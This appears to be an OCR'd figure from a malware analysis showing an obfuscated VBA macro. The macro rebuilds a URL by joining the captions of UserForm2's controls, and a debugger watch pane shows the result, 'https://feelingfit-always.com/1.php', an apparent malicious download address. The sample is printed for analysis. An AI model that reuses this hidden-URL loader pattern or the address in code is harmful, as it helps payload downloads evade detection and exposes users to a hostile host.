 Private Sub UserForm_Initialize()
On Error GoTo ErrorHandler
jd8 = UserForm2.Controls.Count - 1
If Len(UserForm1.ComboBox4) > 10 Then
jd8 = jd8 * 2
End If
uv = ""
For ypk = 1 To jd8 Step 2
uv = uv & UserForm2.Controls.Item(ypk)
Next
Loop to create
URL
Watches
Expression Value Type Context
uv "https://feelingfit-always.com/1.php" Variant/String UserForm2.UserForm_Initialize